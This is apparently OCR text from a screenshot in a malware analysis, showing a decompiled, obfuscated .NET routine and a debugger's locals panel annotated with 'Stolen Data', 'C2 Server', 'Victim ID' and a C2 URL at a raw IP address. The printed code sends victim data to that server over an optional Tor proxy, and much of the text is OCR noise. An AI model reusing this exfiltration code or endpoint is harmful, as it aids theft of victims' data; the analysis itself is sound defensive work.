 Assembly Explorer
jzfHuLUApoQXfrvuv
jzfHuLUApoQXfr
PE
Type Referen
References
Resources
{} -
\u0001 @
\u0001\u
\u0001\u
\u0001\u
\u0001\u
\u0002 @
\u0002\u
\u0002\u
\u0002\u
\u0003 @
\u0003\u
\u0003\u
\u0003\u
\u0004 @
\u0004\u
\u0004\u
\u0004\u
\u0005 @
\u0005\u
\u0005\u
\u0005\u
\u0006 @
\u0006\u
\u0006\u
\u0006\u
\u0007 @
\u0007\u
\u0007\u
\u0007\u
\u0008 @
\u0008\u
\u0008\u
\u0008\u
\u000E @
##
14193 #E
14194 };
14195 string text2 = \u008B.\u0007\u0003(array);
14196 #k.#l #l = new #k.#l(text);
14197 text2 = \u000E.\u008C(##.#u4w(), ##.#Vp(text2, #l));
14198 string text3 = ##.#I5w();
14199 HttpWebRequest httpWebRequest = (HttpWebRequest)\u007F\u0002.\u0084\u0004(text3);
14200 if (#k.#o)
14201 {
14202 object obj = new #k.#A(##.#a1w(), 9050, 0);
14203 \u0006\u0004.~\u009B\u0006(httpWebRequest, (IWebProxy)obj);
14204 }
14205 \u0082\u0002.~\u0095\u0004(httpWebRequest, \u0081\u0002.\u0094\u0004());
100 %
Locals
Name Value Type
value 0x00000000 int
#E "" string
text "1099744ac5a4d1ba35043e97c96721ec038b495321525ba7dd7d3bb... string Separator String
result null string
text2 "p=Oyy/IA7CEi0xzQVSQwHiib2SNW81GZUCGS9PBmghRmsSx2Q... string Stolen Data
array2 null byte[]
httpWebRequest null System.Net.HttpWebRequest
text4 null string
#l {#b.#k.#l} #b.#k.#l
#W {#b.#k.#W} #b.#k.#W
text3 "http://192.154.226.47/k/p19lp/mawa/4b1f9b83249eaa6e0ac7.php" string C2 Server
obj null object
stream null System.IO.Stream
webResponse null System.Net.WebResponse
stream2 null System.IO.Stream
streamReader null System.IO.StreamReader
array {string[0x00000009]} string[]
[0] "0" Packet Number string
[1] "1099744ac5a4d1ba35043e97c96721ec038b495321525ba7dd7d3bb... string
[2] "" Victim ID string
[3] "1099744ac5a4d1ba35043e97c96721ec038b495321525ba7dd7d3bb... string
[4] "2022-03-02 20:17:00" Date & Time string
[5] "1099744ac5a4d1ba35043e97c96721ec038b495321525ba7dd7d3bb... string
[6] Username/Computername string
[7] "1099744ac5a4d1ba35043e97c96721ec038b495321525ba7dd7d3bb... string
[8] "" Data string